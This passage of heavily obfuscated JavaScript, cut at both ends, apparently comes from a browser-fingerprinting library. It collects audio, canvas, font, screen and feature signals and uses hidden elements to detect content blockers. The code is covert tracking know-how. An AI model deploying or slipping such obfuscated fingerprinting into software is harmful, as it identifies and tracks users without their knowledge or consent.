_0xd28086,_0x1af3df['supp'+_0xb105ee(0x2fa)](_0xb105ee(0x32f)+_0xb105ee(0x2a9)+_0xb105ee(0x150)+_0xb105ee(0x821)+':\x20ex'+_0xb105ee(0x520)+'ght\x20'+_0xb105ee(0x7aa)),_0x1af3df[_0xb105ee(0x43f)+'orts'](_0xb105ee(0x64a)+_0xb105ee(0x64e)+'nsfo'+_0xb105ee(0x5c3)+_0xb105ee(0x35c)+_0xb105ee(0x85c)+'th')])>=0x4;}function _0x471e16(){var _0x4fa2bc=_0x218584,_0x3ee16d=document;return _0x3ee16d['full'+'scre'+_0x4fa2bc(0x3ec)+'emen'+'t']||_0x3ee16d['msFu'+_0x4fa2bc(0x723)+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||_0x3ee16d[_0x4fa2bc(0x736)+'ullS'+_0x4fa2bc(0x62a)+_0x4fa2bc(0x22c)+_0x4fa2bc(0x77e)]||_0x3ee16d[_0x4fa2bc(0x70c)+_0x4fa2bc(0x807)+'llsc'+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||null;}function _0x2b01e1(){var _0x301f82=_0x218584,_0x451765=_0x150fea(),_0x30b60b=_0x13cd43(),_0x39cd2f=window,_0x45e5ef=navigator,_0xdbfdd2='conn'+_0x301f82(0x81c)+'on';return _0x451765?_0x4a08ef([!(_0x301f82(0x75b)+_0x301f82(0x1b0)+'rker'in _0x39cd2f),_0x45e5ef[_0xdbfdd2]&&'onty'+_0x301f82(0x558)+'ange'in _0x45e5ef[_0xdbfdd2],!(_0x301f82(0x5d4)+'Id'in new window[(_0x301f82(0x495))+'o']())])>=0x2:!!_0x30b60b&&_0x4a08ef([_0x301f82(0x1cf)+_0x301f82(0x58f)+_0x301f82(0x750)+_0x301f82(0x7ce)+_0x301f82(0x547)in _0x39cd2f,'orie'+_0x301f82(0x450)+'ion'in _0x39cd2f,/android/i[_0x301f82(0x87d)](navigator[_0x301f82(0x3bd)+'ersi'+'on'])])>=0x2;}function _0x401d63(){var _0x2bd589=_0x218584,_0x189048=window,_0x522cbb=_0x189048[_0x2bd589(0x66d)+_0x2bd589(0x27c)+_0x2bd589(0x297)+'Cont'+_0x2bd589(0x6ea)]||_0x189048['webk'+_0x2bd589(0x3e4)+_0x2bd589(0x517)+'eAud'+_0x2bd589(0x7ac)+_0x2bd589(0x7bc)+'t'];if(!_0x522cbb)return-0x2;if(_0x3cffc2()&&!_0x6195dd()&&!(function(){var _0x580d12=_0x2bd589,_0x5f2303=window;return _0x4a08ef([_0x580d12(0x257)+_0x580d12(0x5e2)+'ist'in _0x5f2303,'RTCP'+_0x580d12(0x4fe)+_0x580d12(0x7ff)+'ctio'+_0x580d12(0x33a)+'Even'+'t'in _0x5f2303,'SVGG'+'eome'+_0x580d12(0x82b)+_0x580d12(0x480)+'nt'in _0x5f2303,'ontr'+'ansi'+_0x580d12(0x7a1)+_0x580d12(0x18e)+'el'in _0x5f2303])>=0x3;}()))return-0x1;var _0x418f25=new _0x522cbb(0x1,0x1388,0xac44),_0x14f316=_0x418f25[_0x2bd589(0x66b)+'teOs'+_0x2bd589(0x45e)+_0x2bd589(0x366)]();_0x14f316[_0x2bd589(0x272)]=_0x2bd589(0x345)+_0x2bd589(0x2d9),_0x14f316[_0x2bd589(0x57b)+_0x2bd589(0x746)+'y'][_0x2bd589(0x849)+'e']=0x2710;var _0x37f7ae=_0x418f25[_0x2bd589(0x66b)+'teDy'+_0x2bd589(0x251)+_0x2bd589(0x716)+'mpre'+'ssor']();_0x37f7ae[_0x2bd589(0x833)+_0x2bd589(0x5bf)+'d'][_0x2bd589(0x849)+'e']=-0x32,_0x37f7ae['knee'][_0x2bd589(0x849)+'e']=0x28,_0x37f7ae[_0x2bd589(0x69a)+'o']['valu'+'e']=0xc,_0x37f7ae[_0x2bd589(0x2f1)+'ck'][_0x2bd589(0x849)+'e']=0x0,_0x37f7ae[_0x2bd589(0x29f)+_0x2bd589(0x19a)]['valu'+'e']=0.25,_0x14f316[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x37f7ae),_0x37f7ae[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x418f25['dest'+_0x2bd589(0x62d)+'ion']),_0x14f316[_0x2bd589(0x6e7)+'t'](0x0);var _0xb9cd54=function(_0x5ec228){var _0x333e12=0x3,_0x3880a0=0x1f4,_0x16c36a=0x1f4,_0x178c0e=0x1388,_0x316a0e=function(){},_0x4ed52d=new Promise(function(_0x152822,_0x2b284d){var _0x3c7b0f=_0x39a8,_0x400a70=!0x1,_0x55dc53=0x0,_0x5dc358=0x0;_0x5ec228[_0x3c7b0f(0x69b)+'mple'+'te']=function(_0x14317b){var _0x1dad11=_0x3c7b0f;return _0x152822(_0x14317b[_0x1dad11(0x699)+_0x1dad11(0x5a6)+_0x1dad11(0x6c8)+'er']);};var _0x57c46a=function(){var _0x5df3e2=_0x3c7b0f;setTimeout(function(){var _0x131960=_0x39a8;return _0x2b284d(_0xbe751a('time'+_0x131960(0x411)));},Math[_0x5df3e2(0x34c)](_0x16c36a,_0x5dc358+_0x178c0e-Date[_0x5df3e2(0x302)]()));},_0x165cf4=function(){var _0x50c390=_0x3c7b0f;try{var _0x2aae81=_0x5ec228[_0x50c390(0x6e7)+_0x50c390(0x828)+'deri'+'ng']();switch(_0x58f3b5(_0x2aae81)&&_0x3d9578(_0x2aae81),_0x5ec228[_0x50c390(0x1d0)+'e']){case _0x50c390(0x1fa)+_0x50c390(0x507):_0x5dc358=Date[_0x50c390(0x302)](),_0x400a70&&_0x57c46a();break;case _0x50c390(0x3c9)+_0x50c390(0x5d8)+'d':document[_0x50c390(0x370)+'en']||_0x55dc53++,_0x400a70&&_0x55dc53>=_0x333e12?_0x2b284d(_0xbe751a(_0x50c390(0x3c9)+_0x50c390(0x5d8)+'d')):setTimeout(_0x165cf4,_0x3880a0);}}catch(_0x413081){_0x2b284d(_0x413081);}};_0x165cf4(),_0x316a0e=function(){_0x400a70||(_0x400a70=!0x0,_0x5dc358>0x0&&_0x57c46a());};});return[_0x4ed52d,_0x316a0e];}(_0x418f25),_0x554e54=_0xb9cd54[0x0],_0x3128ac=_0xb9cd54[0x1],_0x2a54f1=_0x3d9578(_0x554e54[_0x2bd589(0x711)](function(_0x39be96){var _0x4fac4d=_0x2bd589;return function(_0x11e281){var _0x15d108=_0x39a8;for(var _0x14c6ea=0x0,_0xba096b=0x0;_0xba096b<_0x11e281[_0x15d108(0x6a2)+'th'];++_0xba096b)_0x14c6ea+=Math[_0x15d108(0x1d8)](_0x11e281[_0xba096b]);return _0x14c6ea;}(_0x39be96[_0x4fac4d(0x2d3)+_0x4fac4d(0x22b)+'elDa'+'ta'](0x0)[_0x4fac4d(0x1c6)+_0x4fac4d(0x32e)](0x1194));},function(_0x22bc72){var _0x399dc4=_0x2bd589;if(_0x399dc4(0x7f3)+_0x399dc4(0x411)===_0x22bc72[_0x399dc4(0x629)]||_0x399dc4(0x3c9)+_0x399dc4(0x5d8)+'d'===_0x22bc72[_0x399dc4(0x629)])return-0x3;throw _0x22bc72;}));return function(){return _0x3128ac(),_0x2a54f1;};}function _0xbe751a(_0x229278){var _0x5ad57e=_0x218584,_0x4bfb75=new Error(_0x229278);return _0x4bfb75[_0x5ad57e(0x629)]=_0x229278,_0x4bfb75;}function _0x34598a(_0x10ff41,_0x9a70e3,_0x4bca08){var _0x3c7c20,_0xb92ab8,_0x187d68;return void 0x0===_0x4bca08&&(_0x4bca08=0x32),_0x358aef(this,void 0x0,void 0x0,function(){var _0x482cd9,_0x46a3ce;return _0x46d67d(this,function(_0x2bcc94){var _0x5ac31b=_0x39a8;switch(_0x2bcc94[_0x5ac31b(0x6c5)+'l']){case 0x0:_0x482cd9=document,_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x1;case 0x1:return _0x482cd9[_0x5ac31b(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(_0x4bca08)];case 0x2:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x1];case 0x3:_0x46a3ce=_0x482cd9[_0x5ac31b(0x66b)+_0x5ac31b(0x540)+'emen'+'t'](_0x5ac31b(0x7c9)+'me'),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x4;case 0x4:return _0x2bcc94[_0x5ac31b(0x26e)][_0x5ac31b(0x3dd)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x433c0b,_0x4a6000){var _0x5142c8=_0x5ac31b,_0x4dfb3e=!0x1,_0x7c2261=function(){_0x4dfb3e=!0x0,_0x433c0b();};_0x46a3ce[_0x5142c8(0x735)+'ad']=_0x7c2261,_0x46a3ce[_0x5142c8(0x32c)+_0x5142c8(0x672)]=function(_0x26c73a){_0x4dfb3e=!0x0,_0x4a6000(_0x26c73a);};var _0x116c11=_0x46a3ce[_0x5142c8(0x2cc)+'e'];_0x116c11['setP'+_0x5142c8(0x237)+_0x5142c8(0x82f)](_0x5142c8(0x26c)+_0x5142c8(0x581),_0x5142c8(0x534)+'k',_0x5142c8(0x552)+_0x5142c8(0x2a7)+'t'),_0x116c11[_0x5142c8(0x287)+_0x5142c8(0x7a1)]='abso'+_0x5142c8(0x726),_0x116c11['top']='0',_0x116c11[_0x5142c8(0x4a0)]='0',_0x116c11[_0x5142c8(0x1eb)+'bili'+'ty']=_0x5142c8(0x370)+'en',_0x9a70e3&&_0x5142c8(0x6bd)+'oc'in _0x46a3ce?_0x46a3ce[_0x5142c8(0x6bd)+'oc']=_0x9a70e3:_0x46a3ce[_0x5142c8(0x323)]=_0x5142c8(0x7d1)+_0x5142c8(0x28a)+'ank',_0x482cd9[_0x5142c8(0x770)][_0x5142c8(0x59d)+'ndCh'+_0x5142c8(0x182)](_0x46a3ce);var _0x4d089c=function(){var _0x609c93=_0x5142c8,_0x431ffc,_0x3cd33e;_0x4dfb3e||(_0x609c93(0x4ce)+_0x609c93(0x220)===(null===(_0x3cd33e=null===(_0x431ffc=_0x46a3ce[_0x609c93(0x4cb)+_0x609c93(0x682)+_0x609c93(0x85e)+'w'])||void 0x0===_0x431ffc?void 0x0:_0x431ffc[_0x609c93(0x4b8)+'ment'])||void 0x0===_0x3cd33e?void 0x0:_0x3cd33e[_0x609c93(0x794)+'ySta'+'te'])?_0x7c2261():setTimeout(_0x4d089c,0xa));};_0x4d089c();})];case 0x5:_0x2bcc94[_0x5ac31b(0x708)](),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x6;case 0x6:return(null===(_0xb92ab8=null===(_0x3c7c20=_0x46a3ce['cont'+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])||void 0x0===_0x3c7c20?void 0x0:_0x3c7c20[_0x5ac31b(0x4b8)+_0x5ac31b(0x77e)])||void 0x0===_0xb92ab8?void 0x0:_0xb92ab8[_0x5ac31b(0x770)])?[0x3,0x8]:[0x4,_0x689b0a(_0x4bca08)];case 0x7:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x6];case 0x8:return[0x4,_0x10ff41(_0x46a3ce,_0x46a3ce[_0x5ac31b(0x4cb)+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])];case 0x9:return[0x2,_0x2bcc94['sent']()];case 0xa:return null===(_0x187d68=_0x46a3ce[_0x5ac31b(0x3b0)+_0x5ac31b(0x7de)+'de'])||void 0x0===_0x187d68||_0x187d68[_0x5ac31b(0x1e6)+_0x5ac31b(0x6e8)+_0x5ac31b(0x182)](_0x46a3ce),[0x7];case 0xb:return[0x2];}});});}function _0x3b44b0(_0x4a375f){var _0x188810=_0x218584;for(var _0x4de255=function(_0x57fcfd){var _0x5aeb85=_0x39a8;for(var _0x1fecbf,_0x58b66c,_0x458e33=(_0x5aeb85(0x7b8)+_0x5aeb85(0x8aa)+_0x5aeb85(0x409)+'ynta'+_0x5aeb85(0x6a4))[_0x5aeb85(0x41c)+'at'](_0x57fcfd,'\x27'),_0xd61f03=/^\s*([a-z-]*)(.*)$/i[_0x5aeb85(0x7a6)](_0x57fcfd),_0x4e4069=_0xd61f03[0x1]||void 0x0,_0x1b3aff={},_0x376616=/([.:#][\w-]+|\[.+?\])/gi,_0x1389ef=function(_0x5554d6,_0x1dd96f){var _0x329ca2=_0x5aeb85;_0x1b3aff[_0x5554d6]=_0x1b3aff[_0x5554d6]||[],_0x1b3aff[_0x5554d6][_0x329ca2(0x3dd)](_0x1dd96f);};;){var _0x48ec11=_0x376616[_0x5aeb85(0x7a6)](_0xd61f03[0x2]);if(!_0x48ec11)break;var _0x2ddd2d=_0x48ec11[0x0];switch(_0x2ddd2d[0x0]){case'.':_0x1389ef(_0x5aeb85(0x69d)+'s',_0x2ddd2d['slic'+'e'](0x1));break;case'#':_0x1389ef('id',_0x2ddd2d[_0x5aeb85(0x835)+'e'](0x1));break;case'[':var _0x3e95d6=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x2ddd2d);if(!_0x3e95d6)throw new Error(_0x458e33);_0x1389ef(_0x3e95d6[0x1],null!==(_0x58b66c=null!==(_0x1fecbf=_0x3e95d6[0x4])&&void 0x0!==_0x1fecbf?_0x1fecbf:_0x3e95d6[0x5])&&void 0x0!==_0x58b66c?_0x58b66c:'');break;default:throw new Error(_0x458e33);}}return[_0x4e4069,_0x1b3aff];}(_0x4a375f),_0x594d70=_0x4de255[0x0],_0x5e8d2d=_0x4de255[0x1],_0x3c22dc=document[_0x188810(0x66b)+_0x188810(0x540)+_0x188810(0x636)+'t'](null!=_0x594d70?_0x594d70:_0x188810(0x5bc)),_0x371403=0x0,_0x1fe8cf=Object[_0x188810(0x1a1)](_0x5e8d2d);_0x371403<_0x1fe8cf[_0x188810(0x6a2)+'th'];_0x371403++){var _0x511f3f=_0x1fe8cf[_0x371403],_0x1a3b2a=_0x5e8d2d[_0x511f3f][_0x188810(0x154)]('\x20');_0x188810(0x2cc)+'e'===_0x511f3f?_0x4665c4(_0x3c22dc['styl'+'e'],_0x1a3b2a):_0x3c22dc[_0x188810(0x2ba)+_0x188810(0x857)+_0x188810(0x628)](_0x511f3f,_0x1a3b2a);}return _0x3c22dc;}function _0x4665c4(_0x4d716f,_0x58be6c){var _0x48ac69=_0x218584;for(var _0x51e92f=0x0,_0x10d6d2=_0x58be6c['spli'+'t'](';');_0x51e92f<_0x10d6d2[_0x48ac69(0x6a2)+'th'];_0x51e92f++){var _0x115eb7=_0x10d6d2[_0x51e92f],_0x42176c=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x48ac69(0x7a6)](_0x115eb7);if(_0x42176c){var _0x404737=_0x42176c[0x1],_0x707351=_0x42176c[0x2],_0x337c3f=_0x42176c[0x4];_0x4d716f['setP'+_0x48ac69(0x237)+_0x48ac69(0x82f)](_0x404737,_0x707351,_0x337c3f||'');}}}var _0x26a9db=['mono'+_0x218584(0x66e)+'e',_0x218584(0x541)+'-ser'+'if',_0x218584(0x28c)+'f'],_0x49f5d3=[_0x218584(0x541)+'-ser'+_0x218584(0x798)+_0x218584(0x4b5),'ARNO'+_0x218584(0x75f),'Agen'+'cy\x20F'+'B',_0x218584(0x3f2)+_0x218584(0x3f9)+_0x218584(0x65b)+'etti'+'ng','Aria'+_0x218584(0x5c2)+_0x218584(0x670)+_0x218584(0x1fd),_0x218584(0x1ef)+_0x218584(0x68e)+_0x218584(0x3c8)+'k\x20BT','Bank'+_0x218584(0x792)+_0x218584(0x2a4)+_0x218584(0x578),_0x218584(0x4cc)+'ng',_0x218584(0x543)+_0x218584(0x349)+_0x218584(0x739)+_0x218584(0x63e)+_0x218584(0x227)+_0x218584(0x407),_0x218584(0x696)+_0x218584(0x70a),_0x218584(0x83f)+_0x218584(0x7f8),'Cent'+_0x218584(0x2ed)+_0x218584(0x792)+'ic',_0x218584(0x527)+_0x218584(0x2c4)+'n',_0x218584(0x177)+'STIL'+'E',_0x218584(0x7a3)+_0x218584(0x429)+_0x218584(0x74f)+_0x218584(0x1f0),_0x218584(0x59a)+'ra\x20B'+_0x218584(0x724),_0x218584(0x59a)+_0x218584(0x59c)+_0x218584(0x578),_0x218584(0x5aa)+'AM',_0x218584(0x7ae)+_0x218584(0x415)+'s',_0x218584(0x76b),_0x218584(0x4ee)+_0x218584(0x6b3)+'chwe'+_0x218584(0x5f1),_0x218584(0x619)+_0x218584(0x5fd)+_0x218584(0x4e7)+'ue',_0x218584(0x861)+'nst5'+_0x218584(0x2a0)+'T',_0x218584(0x50c)+'awad'+'ee',_0x218584(0x53d)+_0x218584(0x4aa)+_0x218584(0x655)+'c',_0x218584(0x268)+'nim\x20'+'MT','Luci'+_0x218584(0x384)+_0x218584(0x425)+'t',_0x218584(0x499)+_0x218584(0x764)+_0x218584(0x805),_0x218584(0x34f)+'o',_0x218584(0x6d3)+_0x218584(0x5cb)+'o','MS\x20O'+_0x218584(0x33b)+'ok',_0x218584(0x225)+_0x218584(0x544)+_0x218584(0x1ec)+_0x218584(0x625)+_0x218584(0x7e4)+'ty',_0x218584(0x77d)+_0x218584(0x1c9)+_0x218584(0x3d6),_0x218584(0x20e)+'xtra','MYRI'+_0x218584(0x46a)+'RO',_0x218584(0x7a7)+_0x218584(0x822),_0x218584(0x5ad)+_0x218584(0x64b)+'I',_0x218584(0x68c)+_0x218584(0x38d)+_0x218584(0x7a4)+_0x218584(0x872),_0x218584(0x49a)+'on\x20P'+'ro',_0x218584(0x407)+_0x218584(0x272)+_0x218584(0x891)+_0x218584(0x7cf),_0x218584(0x72f)+_0x218584(0x424),_0x218584(0x4d5)+_0x218584(0x468),'SCRI'+'PTIN'+'A',_0x218584(0x18d)+_0x218584(0x4b2)+_0x218584(0x5e0)+'ht','Seri'+'fa','SimH'+'ei',_0x218584(0x3d1)+_0x218584(0x68a)+_0x218584(0x1a5),'Stac'+_0x218584(0x467)+_0x218584(0x78f)+'BT',_0x218584(0x5c8)+_0x218584(0x567)+'RO',_0x218584(0x1f2)+_0x218584(0x45a)+_0x218584(0x684)+_0x218584(0x395)+_0x218584(0x651),_0x218584(0x46b)+'da','ZWAd'+'obeF'];function _0x54d4f6(_0x54e58d){var _0x205582=_0x218584,_0x26e455,_0x14ff04,_0x379bf3,_0x998cf4=!0x1,_0xbecd3a=(function(){var _0x5c4956=_0x39a8,_0x3fe456=document[_0x5c4956(0x66b)+'teEl'+_0x5c4956(0x636)+'t'](_0x5c4956(0x160)+'as');return _0x3fe456[_0x5c4956(0x642)+'h']=0x1,_0x3fe456['heig'+'ht']=0x1,[_0x3fe456,_0x3fe456[_0x5c4956(0x2d3)+_0x5c4956(0x2fe)+'xt']('2d')];}()),_0x36d521=_0xbecd3a[0x0],_0x49db99=_0xbecd3a[0x1];return!function(_0x4f9c74,_0x465ee8){var _0x4f4a3e=_0x39a8;return!(!_0x465ee8||!_0x4f9c74[_0x4f4a3e(0x342)+_0x4f4a3e(0x5d6)+'L']);}(_0x36d521,_0x49db99)?_0x14ff04=_0x379bf3=_0x205582(0x6f0)+_0x205582(0x7cb)+_0x205582(0x5a0):(_0x998cf4=function(_0x5dd1cc){var _0x2816c=_0x205582;return _0x5dd1cc[_0x2816c(0x392)](0x0,0x0,0xa,0xa),_0x5dd1cc[_0x2816c(0x392)](0x2,0x2,0x6,0x6),!_0x5dd1cc[_0x2816c(0x57e)+_0x2816c(0x306)+'nPat'+'h'](0x5,0x5,_0x2816c(0x622)+_0x2816c(0x2de));}(_0x49db99),_0x54e58d?_0x14ff04=_0x379bf3=_0x205582(0x78c)+'ped':(_0x26e455=function(_0x2c6786,_0x41f88c){var _0x119546=_0x205582;!function(_0x26d6aa,_0x1bb17d){var _0x59c370=_0x39a8;_0x26d6aa[_0x59c370(0x642)+'h']=0xf0,_0x26d6aa['heig'+'ht']=0x3c,_0x1bb17d[_0x59c370(0x64a)+_0x59c370(0x350)+_0x59c370(0x4fd)]='alph'+_0x59c370(0x4d7)+'ic',_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x386),_0x1bb17d['fill'+_0x59c370(0x74a)](0x64,0x1,0x3e,0x14),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x799),_0x1bb17d[_0x59c370(0x32f)]='11pt'+_0x59c370(0x7e5)+_0x59c370(0x60a)+_0x59c370(0x692)+_0x59c370(0x7b7)+'n\x22';var _0x4a5cd8=(_0x59c370(0x5ae)+_0x59c370(0x37b)+_0x59c370(0x2f2)+'k\x20gl'+'y\x20')[_0x59c370(0x41c)+'at'](String['from'+_0x59c370(0x41a)+_0x59c370(0x60c)](0xd83d,0xde03));_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x2d1)](_0x4a5cd8,0x2,0xf),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x4e8)+_0x59c370(0x30d)+_0x59c370(0x20a)+_0x59c370(0x6fa)+_0x59c370(0x554)+'2)',_0x1bb17d[_0x59c370(0x32f)]=_0x59c370(0x827)+_0x59c370(0x3d5)+'al',_0x1bb17d['fill'+_0x59c370(0x2d1)](_0x4a5cd8,0x4,0x2d);}(_0x2c6786,_0x41f88c);var _0x147a0d=_0x12f0b9(_0x2c6786),_0xb67781=_0x12f0b9(_0x2c6786);if(_0x147a0d!==_0xb67781)return['unst'+_0x119546(0x44d),_0x119546(0x5d3)+_0x119546(0x44d)];!function(_0x509bab,_0x267908){var _0x5abbeb=_0x119546;_0x509bab['widt'+'h']=0x7a,_0x509bab[_0x5abbeb(0x2b1)+'ht']=0x6e,_0x267908[_0x5abbeb(0x1ba)+_0x5abbeb(0x422)+_0x5abbeb(0x4d6)+_0x5abbeb(0x84d)+_0x5abbeb(0x5d5)+_0x5abbeb(0x7a1)]='mult'+'iply';for(var _0x2b7b26=0x0,_0x5ca163=[[_0x5abbeb(0x4cf),0x28,0x28],['#2ff',0x50,0x28],[_0x5abbeb(0x47c),0x3c,0x50]];_0x2b7b26<_0x5ca163['leng'+'th'];_0x2b7b26++){var _0x4f7aba=_0x5ca163[_0x2b7b26],_0x560fbc=_0x4f7aba[0x0],_0x50ce8c=_0x4f7aba[0x1],_0x3ad544=_0x4f7aba[0x2];_0x267908[_0x5abbeb(0x7e9)+_0x5abbeb(0x1b2)+'e']=_0x560fbc,_0x267908[_0x5abbeb(0x662)+_0x5abbeb(0x691)+'h'](),_0x267908[_0x5abbeb(0x1a9)](_0x50ce8c,_0x3ad544,0x28,0x0,0x2*Math['PI'],!0x0),_0x267908['clos'+_0x5abbeb(0x6a5)+'h'](),_0x267908['fill']();}_0x267908['fill'+_0x5abbeb(0x1b2)+'e']='#f9c',_0x267908['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x267908['arc'](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x267908[_0x5abbeb(0x7e9)](_0x5abbeb(0x622)+_0x5abbeb(0x2de));}(_0x2c6786,_0x41f88c);var _0x4ca8c0=_0x12f0b9(_0x2c6786);return[_0x4ca8c0,_0x147a0d];}(_0x36d521,_0x49db99),_0x14ff04=_0x26e455[0x0],_0x379bf3=_0x26e455[0x1])),{'winding':_0x998cf4,'geometry':_0x14ff04,'text':_0x379bf3};}function _0x12f0b9(_0x5c685a){var _0x43f20c=_0x218584;return _0x5c685a[_0x43f20c(0x342)+_0x43f20c(0x5d6)+'L']();}function _0x24a59c(){var _0x283ee3=_0x218584,_0x121a07=screen,_0xfdccae=function(_0x4bb409){return _0x3b8f43(_0x31c0f7(_0x4bb409),null);},_0x2d0a69=[_0xfdccae(_0x121a07[_0x283ee3(0x642)+'h']),_0xfdccae(_0x121a07[_0x283ee3(0x2b1)+'ht'])];return _0x2d0a69[_0x283ee3(0x5d9)]()[_0x283ee3(0x72e)+_0x283ee3(0x448)](),_0x2d0a69;}var _0x952d6,_0x34230d,_0x2f185e=0x9c4;function _0x22263a(){var _0x21997a=this;return(function(){if(void 0x0===_0x34230d){var _0x2e6453=function(){var _0x1eaffc=_0x25b977();_0x4a8b33(_0x1eaffc)?_0x34230d=setTimeout(_0x2e6453,_0x2f185e):(_0x952d6=_0x1eaffc,_0x34230d=void 0x0);};_0x2e6453();}}()),function(){return _0x358aef(_0x21997a,void 0x0,void 0x0,function(){var _0x437e5f;return _0x46d67d(this,function(_0x201093){var _0x563fd8=_0x39a8;switch(_0x201093[_0x563fd8(0x6c5)+'l']){case 0x0:return _0x4a8b33(_0x437e5f=_0x25b977())?_0x952d6?[0x2,_0x1f3b72([],_0x952d6,!0x0)]:_0x471e16()?[0x4,(_0x3aa9c8=document,(_0x3aa9c8[_0x563fd8(0x659)+'Full'+'scre'+'en']||_0x3aa9c8[_0x563fd8(0x69f)+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen']||_0x3aa9c8[_0x563fd8(0x44c)+_0x563fd8(0x7c3)+_0x563fd8(0x862)+'lScr'+_0x563fd8(0x2e2)]||_0x3aa9c8[_0x563fd8(0x70c)+'itEx'+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen'])[_0x563fd8(0x83d)](_0x3aa9c8))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x201093[_0x563fd8(0x708)](),_0x437e5f=_0x25b977(),_0x201093[_0x563fd8(0x6c5)+'l']=0x2;case 0x2:return _0x4a8b33(_0x437e5f)||(_0x952d6=_0x437e5f),[0x2,_0x437e5f];}var _0x3aa9c8;});});};}function _0x25b977(){var _0x4be11c=_0x218584,_0x56e9a7=screen;return[_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x478)]),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['widt'+'h'])-_0xe21fc3(_0x56e9a7['avai'+'lWid'+'th'])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x215)+'t']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x2b1)+'ht'])-_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x5c1)+_0x4be11c(0x22d)])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+'lTop']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['avai'+_0x4be11c(0x215)+'t']),null)];}function _0x4a8b33(_0x558275){for(var _0x24a795=0x0;_0x24a795<0x4;++_0x24a795)if(_0x558275[_0x24a795])return!0x1;return!0x0;}function _0x5caa32(_0x40d500){var _0x1d5e34;return _0x358aef(this,void 0x0,void 0x0,function(){var _0x144b8d,_0x3e0bf9,_0xe9b984,_0x128b05,_0x362ea1,_0x198a47,_0x4905a1;return _0x46d67d(this,function(_0x4ef0d4){var _0x22fe1d=_0x39a8;switch(_0x4ef0d4[_0x22fe1d(0x6c5)+'l']){case 0x0:for(_0x144b8d=document,_0x3e0bf9=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+_0x22fe1d(0x636)+'t'](_0x22fe1d(0x5bc)),_0xe9b984=new Array(_0x40d500[_0x22fe1d(0x6a2)+'th']),_0x128b05={},_0x2bc7bb(_0x3e0bf9),_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0x22fe1d(0x65d)+'OG'===(_0x362ea1=_0x3b44b0(_0x40d500[_0x4905a1]))[_0x22fe1d(0x504)+_0x22fe1d(0x479)]&&_0x362ea1['show'](),_0x2bc7bb(_0x198a47=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+'emen'+'t'](_0x22fe1d(0x5bc))),_0x198a47[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x362ea1),_0x3e0bf9[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x198a47),_0xe9b984[_0x4905a1]=_0x362ea1;_0x4ef0d4[_0x22fe1d(0x6c5)+'l']=0x1;case 0x1:return _0x144b8d[_0x22fe1d(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(0x32)];case 0x2:return _0x4ef0d4[_0x22fe1d(0x708)](),[0x3,0x1];case 0x3:_0x144b8d[_0x22fe1d(0x770)][_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+'ild'](_0x3e0bf9);try{for(_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0xe9b984[_0x4905a1][_0x22fe1d(0x19d)+_0x22fe1d(0x24f)+'rent']||(_0x128b05[_0x40d500[_0x4905a1]]=!0x0);}finally{null===(_0x1d5e34=_0x3e0bf9[_0x22fe1d(0x3b0)+'ntNo'+'de'])||void 0x0===_0x1d5e34||_0x1d5e34['remo'+_0x22fe1d(0x6e8)+_0x22fe1d(0x182)](_0x3e0bf9);}return[0x2,_0x128b05];}});});}function _0x2bc7bb(_0x2cb2ce){var _0x1cfd57=_0x218584;_0x2cb2ce[_0x1cfd57(0x2cc)+'e']['setP'+'rope'+_0x1cfd57(0x82f)](_0x1cfd57(0x1eb)+_0x1cfd57(0x5da)+'ty',_0x1cfd57(0x370)+'en','impo'+_0x1cfd57(0x2a7)+'t'),_0x2cb2ce['styl'+'e'][_0x1cfd57(0x262)+_0x1cfd57(0x237)+_0x1cfd57(0x82f)](_0x1cfd57(0x26c)+_0x1cfd57(0x581),'bloc'+'k',_0x1cfd57(0x552)+_0x1cfd57(0x2a7)+'t');}function _0x1ae86a(_0x115116){var _0x188ade=_0x218584;return 